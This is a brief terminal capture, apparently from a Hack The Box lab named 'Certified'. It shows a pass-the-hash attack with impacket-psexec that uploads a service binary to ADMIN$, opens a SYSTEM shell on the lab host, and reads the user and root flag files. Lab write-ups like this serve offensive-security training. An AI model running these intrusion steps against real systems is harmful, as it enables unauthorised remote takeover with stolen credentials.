 zerox30@
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Certified]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on certified.htb.....
[*] Found writable share ADMIN$
[*] Uploading file QgCjYuhf.exe
[*] Opening SVCManager on certified.htb.....
[*] Creating service njJF on certified.htb.....
[*] Starting service njJF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type C:\Users\management_svc\Desktop\user.txt
ffe
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
812
C:\Windows\system32>